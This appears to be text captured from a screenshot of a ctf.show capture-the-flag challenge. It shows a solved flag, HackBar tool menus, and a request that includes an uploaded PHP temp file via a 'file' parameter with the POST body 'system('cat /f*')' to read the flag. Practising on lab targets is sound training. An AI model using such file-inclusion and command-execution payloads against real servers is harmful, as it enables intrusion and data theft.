 ctfshow{bf4e584b-21ed-4cc8-bc11-1abf8cd686ef}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://d3a4b858-55da-44eb-a812-8d7480ddcd4f.challenge.ctf.show?file=/tmp/phpz6N18s
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system('cat /f*'); Upgrade-Insecure-Reque